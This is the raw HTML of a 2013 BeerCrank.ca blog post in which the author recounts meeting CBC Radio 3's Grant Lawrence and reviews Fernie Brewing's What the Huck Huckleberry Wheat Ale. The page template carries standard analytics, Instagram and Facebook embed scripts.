.contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-80578160-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=3d35b395-1900-4041-b2ca-33a041a5fdd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=3d35b395-1900-4041-b2ca-33a041a5fdd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.beercrank.ca/' style='display: block'><h1 style='display:none'></h1>
<img alt='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLDg8ieyflQO1InBy3MDFz_9m58E_FN9vTugCZ2xEMIGBuBWxPBBNvz_sPgMhUaFt2xl66ZN6yg3SJh_YGBQP3aSFVT5Qfmy0Px3SiEQUugFzYtH4NrB_ejBUhA24zPppJMnVFAk5lqbAT/s310/headera+%25281%2529.png' style='display: block' width='310px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.beercrank.ca/'>Home</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/about.html' itemprop='url'>About Cody</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/non-alcoholic-beer-reviews.html' itemprop='url'>Non-alcohol beer reviews</a></li>
<li itemprop='name'><a href='https://www.instagram.com/beercrank.ca' itemprop='url'>Follow us on Instagram</a></li>
<li itemprop='name'><a href='https://www.facebook.com/BEERCRANK' itemprop='url'>Like us on Facebook</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='Cody Lobreau'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-06-09T20:38:00-05:00'>June 09, 2013</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.beercrank.ca/search/label/2013' rel='tag'>2013</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Beetle%20Roadtrip' rel='tag'>CBC Beetle Roadtrip</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Music' rel='tag'>CBC Music</a>,
<a href='https://www.beercrank.ca/search/label/CBC%20Radio%203' rel='tag'>CBC Radio 3</a>,
<a href='https://www.beercrank.ca/search/label/Fernie%20Brewing' rel='tag'>Fernie Brewing</a>,
<a href='https://www.beercrank.ca/search/label/Fernie%20What%20the%20Huck' rel='tag'>Fernie What the Huck</a>,
<a href='https://www.beercrank.ca/search/label/Grant%20Lawrence' rel='tag'>Grant Lawrence</a>,
<a href='https://www.beercrank.ca/search/label/Huckleberry%20beer' rel='tag'>Huckleberry beer</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/What%20the%20Huck%20Wheat%20Ale' rel='tag'>What the Huck Wheat Ale</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-890413435308003606' itemprop='articleBody'>
<meta content='  It&#39;s not every day when a CBC personality drops by Brandon and brings me a beer he&#39;s been keeping stashed in his tour car for god-...' name='twitter:description'/>
<div style="font-size: 0.8em; line-height: 1.6em; margin: 0 0 10px 0; padding: 0;">
<a href="http://www.flickr.com/photos/codyrl/9001519679/" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" title="Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale"><img alt="Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale by Cody La Bière" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1u5gYmE3vxpDjGeuAEoozlBhOGu9c7pRvKcGzizmEa2CiYn-xfMX3aH34LgD-GHx8aQwd1ezhFC_5zxKj8PymD0-HFaBZWK_chZhN4u9TaxI94H-EBcHOSPouc6iW=s0-d"></a></div>
It's not every day when a CBC personality drops by Brandon and brings me a beer he's been keeping stashed in his tour car for god-who-knows-how-many-days, but that's exactly what <b><a href="http://grantlawrence.ca/" rel="nofollow">Grant Lawrence</a></b> from CBC Radio 3 did last week when he was pitstopping in Brandon on his way to Winnipeg for the <b><a href="http://music.cbc.ca/#/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions" rel="nofollow">CBC Beetle Road Trip</a></b>. If you watch Hockey Night in Canada, which some of you do, you would have seen him on almost every other commercial break promoting the series.<br />
<br />
I've been a fan of <b><a href="http://music.cbc.ca/#/radio3" rel="nofollow">CBC Radio 3</a></b> for a decade now, ever since it was an interactive magazine featuring music and articles about arts &amp; the community - hell, I was still in highschool back then! Times have changed and CBC Radio 3 turned into one of Canada's most popular internet radio stations and created one of the most successful music-based podcasts on the internet today. Heck, I even had the pleasure of co-hosting a podcast back in 2010 with Lana Gay all about the Quebec music scene, that was a blast and <b><a href="http://music.cbc.ca/#/blogs/2010/12/The-ehList-Special-Edition-Podcast-Vive-Le-Rock-All-Together-in-French-With-Cody-Silvorgold-Lobreau" rel="nofollow">take a listen here</a></b>. So, as you can tell, getting a beer from Señor Lawrence was quite a nice surprise! I told him he had to check out Arden's <b><a href="http://farmery.ca/" rel="nofollow">Farmery Brewery</a></b>, not knowing what sort of beer he liked, and apparently, he <b><a href="http://instagram.com/p/aCohG-F3gz/" rel="nofollow">liked it</a></b>! His father grew up in the Neepawa area, so trying a beer that will eventually be brewed right near his father's hometown really intrigued him.<br />
<br />
Anywho, onto the review. The beer he brought me wasn't one of the CBC band beers (unfortunately - and I'm still waiting on Les Ales Hawerchuk) but it was <b>What the Huck Huckleberry Wheat Ale</b> by <b><a href="http://www.ferniebrewing.com/" rel="nofollow">Fernie Brewing Co.</a></b>. I've never had huckleberry in my life, so I have no idea what to expect, but hey.. try anything.. twice!<br />
<br />
<b>Appearance:</b> When I first start pouring this beer, it's a light and vibrant and clear pinkish appearance, kind of like what you would expect from fruit beers like the Éphémère line at Unibroue, or any Fruli, but as the beer settled, it turned into a thick hazy copper-orange appearance, almost like a witbier but darker. The head had a nice snow white appearance, with a slight hue of pink in it, lots of foam at the beginning, but quickly dies down with quite a bit of carbonation.<br />
<b>Aroma:</b> A nice wheatiness is the first thing I seem to notice, similar to if you have a rich witbier, with a nice bready yeast complimenting it. Following it is the aroma of what I assume is huckleberry (as I've never had huckleberries before), a slight berry aroma with a bit of acidity to it, like a Unibroue éphémère, very floral and perfumey, not overly powerful smells coming from it, but complimenting for an evening on the patio after a long work week.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://farm4.staticflickr.com/3809/8933388267_4ac1541e57_b.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="243" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8JpjjunMekbseGcOzzp4GToPC8aSbR4pBt8hxIQmgr-kVo-5hCEOsKFTr9GqKTJebcSG1kzZpLsyeGklUqzwMP9YPXM1wXe9x660AGud4bs5wo51TWPbJughCwPf8-2g=s0-d" width="320"></a></div>
<br />
<b>Taste:</b> Light on the palate, carbonated, tickles the tongue. It's got a sweet berry flavour, a bit of an acidic aftertaste coming from the yeast used. Incredibly wheat-filled, like just about any hefe/wit out there. Slightly tart, slightly creamy to the touch of my tongue, a solid wheat ale.<br />
<br />
<b>Overall Thoughts:</b> Perfect for the patio on a hot Manitoban sprummer evening like today. It's a nice light tart berry (Huckleberry) wheat ale, a good alternative to a witbier if you want something a bit different. Easily drinkable for those who are a bit fussy about beers but looking to try something new, and still drinkable for beer snobs out there. <br />
<br />
Thanks Grant for making a stop in the Wheat City and bringing this beer by. Check out his <b><a href="http://music.cbc.ca/#/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions" rel="nofollow">CBC Beetle Road Trip</a></b> and remember to tune in to <a href="http://music.cbc.ca/#/radio3" rel="nofollow">CBC Radio 3</a> on your computer, tablet, smart phone or iPod touch. PS - if you got to try the CBC Band Beers, damn you!<br />
<br />
<a href="http://music.cbc.ca/#/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions" rel="nofollow">music.cbc.ca/#/CBC-Music-Presents-The-Beetle-Roadtrip-Ses...</a><br />
<a href="http://grantlawrence.ca/" rel="nofollow">grantlawrence.ca/</a><br />
<a href="http://music.cbc.ca/" rel="nofollow">music.cbc.ca/</a><br />
<a href="http://www.ferniebrewing.com/craft-beer/what-the-huck" rel="nofollow">www.ferniebrewing.com/craft-beer/what-the-huck</a><br />
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.beercrank.ca/search/label/2013?max-results=5' rel='tag nofollow'># 2013</a>
<a href='https://www.beercrank.ca/search/label/CBC%20Beetle%20Roadtrip?max-results=5' rel='tag nofollow'># CBC Beetle Roadtrip</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html&title=Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html&title=Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html&title=Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html&media=http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg&description=  It&#39;s not every day when a CBC personality drops by Brandon and brings me a beer he&#39;s been keeping stashed in his tour car for god-...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html&title=Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' text='Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Meeting CBC&#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale >> https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
What the Huck Wheat Ale
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2013/06/review-granville-island-imperial-india.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2013/06/review-alley-kat-indigo-dragon-double.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='author profile'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-09T20:38:00-05:00'>June 09, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=890413435308003606&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=890413435308003606&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=890413435308003606&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=890413435308003606&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=890413435308003606&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
